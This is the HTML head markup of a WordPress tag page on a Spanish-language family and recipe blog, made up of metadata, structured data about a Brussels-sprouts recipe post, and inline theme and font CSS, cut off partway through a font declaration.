<link rel="https://api.w.org/" href="https://iamcanguro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iamcanguro.com/wp-json/wp/v2/tags/356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iamcanguro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<link rel="preload" href="https://iamcanguro.com/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://iamcanguro.com/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		
<style type="text/css" media="all" id="canvas-blocks-dynamic-styles">
.cnvs-block-section-heading-1601411468550.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .cnvs-block-section-heading-1601411468550.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .cnvs-block-section-heading-1601411468550.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .cnvs-block-section-heading-1601411468550.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .cnvs-block-section-heading-1601411468550.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading-1601411468550.is-style-cnvs-block-section-heading-14, .section-heading-default-style-11 .cnvs-block-section-heading-1601411468550.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-10 .cnvs-block-section-heading-1601411468550.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .cnvs-block-section-heading-1601411468550.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .cnvs-block-section-heading-1601411468550.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .section-heading-default-style-12 .cnvs-block-section-heading-1601411468550.is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .cnvs-block-section-heading-1601411468550.is-style-cnvs-block-section-heading-default { background-color: #7bdcb5!important; }.cnvs-block-section-heading-1601411468550 .cnvs-section-title { color: #313131!important; }.cnvs-block-section-heading-1601411570387.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .cnvs-block-section-heading-1601411570387.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .cnvs-block-section-heading-1601411570387.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .cnvs-block-section-heading-1601411570387.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .cnvs-block-section-heading-1601411570387.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading-1601411570387.is-style-cnvs-block-section-heading-14, .section-heading-default-style-11 .cnvs-block-section-heading-1601411570387.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-10 .cnvs-block-section-heading-1601411570387.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .cnvs-block-section-heading-1601411570387.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .cnvs-block-section-heading-1601411570387.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .section-heading-default-style-12 .cnvs-block-section-heading-1601411570387.is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .cnvs-block-section-heading-1601411570387.is-style-cnvs-block-section-heading-default { background-color: #7bdcb5!important; }.cnvs-block-section-heading-1601411570387 .cnvs-section-title { color: #313131!important; }
</style>
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#a0dd04;}</style>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"bruselas Tag","description":"","url":"https:\/\/iamcanguro.com\/tag\/bruselas\/","sameAs":[],"hasPart":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/iamcanguro.com\/receta-salteado-de-coles-de-bruselas\/"},"url":"https:\/\/iamcanguro.com\/receta-salteado-de-coles-de-bruselas\/","headline":"Receta: salteado de coles de Bruselas","datePublished":"2020-09-29T20:41:29+00:00","dateModified":"2021-04-03T12:00:06+00:00","publisher":{"@type":"Organization","@id":"https:\/\/iamcanguro.com\/#organization","name":"I am Canguro","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/iamcanguro.com\/wp-content\/uploads\/2020\/09\/IMG_7304-scaled.jpg","width":2560,"height":1920},"articleSection":"Recetas","keywords":"bruselas, coles de bruselas, i am canguro, recetas","description":"Esta receta es simple y deliciosa, ideal para cocinar en familia. La puedes usar para acompañar algún plato, o incluso para comerte el plato entero porque.... ¡son tan ricas! ¡A mí me encantan! Crujientes y sabrosas, un manjar para el paladar. ¡Manos a la obra! ¡Aquí les dejo la","author":{"@type":"Person","name":"Javi Belmar","url":"https:\/\/iamcanguro.com\/author\/editora\/","description":"Hola! Soy Javiera, chilena, comunicadora y mamá. Hace muchos años creé esta página para escribir temas relacionados a la maternidad, pero como la vida cambia y los temas también, hoy dedico este espacio para escribir sobre nuestra vida en el sur de Francia, sobre viajes, criar en el extranjero, lo que hemos aprendido con nuestra huerta, y mi nueva pasión, hacer jabones artesanales y productos naturales.","image":{"@type":"ImageObject","url":"https:\/\/iamcanguro.com\/wp-content\/uploads\/2020\/08\/IMG_5936-96x96.jpg","height":96,"width":96},"sameAs":["https:\/\/www.iamcanguro.com\/","http:\/\/instagram.com\/javibelmar"]}}]}</script>

<!-- No hay ninguna versión amphtml disponible para esta URL. --><link rel="icon" href="https://iamcanguro.com/wp-content/uploads/2017/07/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://iamcanguro.com/wp-content/uploads/2017/07/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iamcanguro.com/wp-content/uploads/2017/07/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://iamcanguro.com/wp-content/uploads/2017/07/favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.pk-widget-about .pk-about-media img, 
.pk-block-about .pk-about-media img {
    max-width: 40%;
    border-radius: 100%;
}

nav.navbar.navbar-primary.navbar-bottombar.navbar-shadow-enabled .navbar-brand {display: none;}

nav.navbar.navbar-primary.navbar-bottombar.navbar-shadow-enabled.sticky-nav.sticky-nav-slide.sticky-up.sticky-nav-slide-visible .navbar-brand {display: block}

.navbar-nav li.current-menu-item a{border-bottom: solid thin #2E073B;
color:#2E073B;}

.navbar-nav > li > a:hover, .navbar-nav > li > a:focus {color:#2E073B;}

.header-large .navbar-topbar .navbar-wrap {
	padding-bottom:20px;
padding-top:0px;}

.navbar:not(.sticky-nav) .navbar-wrap {
    border-bottom-color: transparent;
}

#footer-iam{margin-top:100px;
	padding:50px 0;
	background-color:#E0E0E0; }

#footer-canguro {
	display: -ms-flex;
  display: -webkit-flex;
	display: flex;
  flex-direction: row;
  flex-wrap: wrap;
	
  justify-content: center;
	align-items: flex-start;
	
}


#footer-canguro .columns-4 {
width: 21%;
padding: 2%;
float:left;
}

@media (min-width:721px) and (max-width: 1020px) {
	
	#footer-canguro .columns-4{
		width:46%;}

}

@media (max-width: 720px) {
  
#footer-canguro .columns-4{
		width:96%;}
}

* {
  -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none; /* Safari */
  -khtml-user-select: none; /* Konqueror HTML */
  -moz-user-select: none; /* Old versions of Firefox */
  -ms-user-select: none; /* Internet Explorer/Edge */
   user-select: none; /* Non-prefixed version, currently supported by Chrome, Opera and Firefox */
}
		</style>
		<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, blockquote:before, .cs-bg-dark .pk-social-links-scheme-bold:not(.pk-social-links-scheme-light-rounded) .pk-social-links-link .pk-social-links-icon, .subscribe-title{color:#2E073B;}button, input[type="button"], input[type="reset"], input[type="submit"], .button, article .cs-overlay .post-categories a:hover, .post-prev-next .link-arrow, .post-format-icon > a, .cs-list-articles > li > a:hover:before, .pk-bg-primary, .pk-button-primary, .pk-badge-primary, h2.pk-heading-numbered:before, .cs-video-tools-default .cs-player-control:hover, .cs-bg-dark .pk-social-links-scheme-light-rounded .pk-social-links-link:hover .pk-social-links-icon, .footer-instagram .pk-instagram-username, .post-sidebar-shares .pk-share-buttons-link .pk-share-buttons-count, .wp-block-button .wp-block-button__link:not(.has-background), h2.is-style-cnvs-heading-numbered:before, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-posts-sidebar .cnvs-post-number, .adp-popup-type-notification-box .adp-popup-button, .adp-popup-type-notification-bar .adp-popup-button{background-color:#2E073B;}.cs-overlay-background:after, .cs-overlay-hover:hover .cs-overlay-background:after, .cs-overlay-hover:focus .cs-overlay-background:after, .cs-hero .hero-list .cs-post-thumbnail:hover a:after, .gallery-type-justified .gallery-item > .caption, .pk-zoom-icon-popup:after, .pk-widget-posts .pk-post-thumbnail:hover a:after{background-color:rgba(10,10,10,0.33);}.header-large .navbar-topbar{background-color:#FFFFFF;}.navbar-primary, .offcanvas-header{background-color:#FFFFFF;}.navbar-nav > .menu-item > a .pk-badge:after{border-color:#FFFFFF;}.navbar-nav .menu-item:not(.cs-mega-menu) .sub-menu, .navbar-nav .cs-mega-menu-has-categories .cs-mm-categories, .navbar-primary .navbar-dropdown-container{background-color:#ffffff;}.navbar-nav > li.menu-item-has-children > .sub-menu:after, .navbar-primary .navbar-dropdown-container:after{border-bottom-color:#ffffff;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button:not(.is-style-squared) .wp-block-button__link, .button, .pk-button, .pk-scroll-to-top, .cs-overlay .post-categories a, .site-search [type="search"], .subcategories .cs-nav-link, .post-header .pk-share-buttons-wrap .pk-share-buttons-link, .pk-dropcap-borders:first-letter, .pk-dropcap-bg-inverse:first-letter, .pk-dropcap-bg-light:first-letter, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .footer-instagram .instagram-username, .adp-popup-type-notification-box .adp-popup-button, .adp-popup-type-notification-bar .adp-popup-button{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.cs-input-group input[type="search"], .pk-subscribe-form-wrap input[type="text"]:first-child{border-top-left-radius:0;border-bottom-left-radius:0;}.navbar-nav .sub-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.post-media figure, .entry-thumbnail, .cs-post-thumbnail, .pk-overlay-thumbnail, .pk-post-thumbnail, .cs-hero-layout-boxed{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.meta-category .char{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}body{font-family:Lato;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .archive-wrap .more-link, .share-total, .nav-links, .comment-reply-link, .post-tags .title-tags, .post-sidebar-tags a, .meta-category a, .read-more, .post-prev-next .link-text, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .subcategories .cs-nav-link, .widget_categories ul li a, .entry-meta-details .pk-share-buttons-count, .entry-meta-details .pk-share-buttons-label, .pk-font-primary, .navbar-dropdown-btn-follow, .footer-instagram .instagram-username, .navbar-follow-instagram .navbar-follow-text, .navbar-follow-youtube .navbar-follow-text, .navbar-follow-facebook .navbar-follow-text, .pk-twitter-counters .number, .pk-instagram-counters .number, .navbar-follow .navbar-follow-counters .number, .footer-instagram .pk-instagram-username{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:uppercase;}.wp-block-button .wp-block-button__link, .abr-review-item .abr-review-name{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:uppercase;}input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], select, textarea, label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .post-tags a, .tagcloud a, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, .widget_rss ul li .rss-date, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], .navbar-brand .tagline, small, .post-sidebar-shares .total-shares, .cs-breadcrumbs, .cs-homepage-category-count, .navbar-follow-counters, .searchwp-live-search-no-results em, .searchwp-live-search-no-min-chars:after, .pk-font-secondary, .pk-instagram-counters, .pk-twitter-counters, .footer-copyright, .pk-instagram-item .pk-instagram-data .pk-meta, .navbar-follow-button .navbar-follow-text, .archive-timeline .entry-date, .archive-wrap .archive-timeline .entry-date span, .cs-video-tools-large .cs-tooltip, .abr-badge-primary{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:500;text-transform:none;}.meta-category a .char{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-weight:600;text-transform:uppercase;}.entry-excerpt{font-size:1rem;line-height:1.5;}.entry-content{font-family:inherit;font-size:1rem;letter-spacing:inherit;}.site-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.large-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.footer-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .comment-author .fn, blockquote, .pk-font-heading, .post-sidebar-date .reader-text, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading, .cnvs-block-tabs .cnvs-block-tabs-button a{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-weight:700;letter-spacing:-0.025em;text-transform:none;}.title-block, .pk-font-block, .pk-widget-contributors .pk-author-posts > h6, .cnvs-block-section-heading{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.75rem;font-weight:700;letter-spacing:0.025em;text-transform:uppercase;color:#000000;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;text-transform:none;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;text-transform:none;}.navbar-topbar .navbar-wrap{min-height:100px;}.navbar-primary .navbar-wrap, .navbar-primary .navbar-content{height:60px;}.offcanvas-header{flex:0 0 60px;}.post-sidebar-shares{top:calc( 60px + 20px );}.admin-bar .post-sidebar-shares{top:calc( 60px + 52px );}.header-large .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.header-large.admin-bar .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.cs-hero-layout-fullwidth{min-height:auto;}.cs-hero-layout .cs-overlay-background:after{background-color:rgba(0,0,0,0.5);}.cs-hero-layout .hero-list{background-color:rgba(255,255,255,0.86);}@media (max-width: 599px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-bg input[type="text"]{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
